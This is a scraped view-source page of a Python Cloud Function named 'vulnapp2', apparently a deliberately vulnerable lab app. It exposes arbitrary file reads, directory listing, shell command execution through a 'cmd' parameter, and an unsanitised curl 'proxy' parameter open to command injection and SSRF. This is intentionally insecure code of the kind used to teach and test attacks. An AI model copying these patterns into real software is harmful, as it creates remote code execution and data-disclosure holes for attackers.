 view-source:https://function-vulnapp2-bvvciwqnka-ue.a.run.app/?file=/workspace/main.py
ne wrap
1 import functions_framework
2 <br/>import os
3 <br/>
4 <br/>@functions_framework.http
5 <br/>def vulnapp2(request):
6 <br/>    get_args = request.args
7 <br/>    if "file" in get_args:
8 <br/>        with open(get_args["file"]) as f:
9 <br/>            content = f.readlines()
10 <br/>        out = "<br/>".join(content)
11 <br/>    elif "dir" in get_args:
12 <br/>        contents = os.listdir(get_args["dir"])
13 <br/>        out = "<br/>".join(contents)
14 <br/>    elif "cmd" in get_args:
15 <br/>        ret = os.popen(get_args["cmd"]).readlines()
16 <br/>        out = "<br/>".join(ret)
17 <br/>    elif "proxy" in get_args:
18 <br/>        command = f"/usr/bin/curl {get_args['proxy']}"
19 <br/>        resp = os.popen(command).readlines()
20 <br/>        out = "<br/>".join(resp)
21 <br/>    else:
22 <br/>        out = "You did not supply a valid argument!"
23 <br/>    return out
24 <br/>